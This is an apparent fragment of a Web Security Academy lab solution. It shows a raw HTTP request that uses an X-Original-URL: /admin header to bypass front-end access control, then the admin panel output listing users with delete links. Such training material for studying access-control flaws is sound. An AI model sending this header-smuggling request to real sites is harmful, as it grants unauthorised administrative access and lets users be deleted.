 GET / HTTP/1.1
Host: ac311fd21e5434f680714ea6005a00da.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac311fd21e5434f680714ea6005a00da.web-security-academy.net/
X-Original-URL: /admin
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=F8fRZQ1lkq1pcAfkPO8yX7dTQlMb7GUm
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>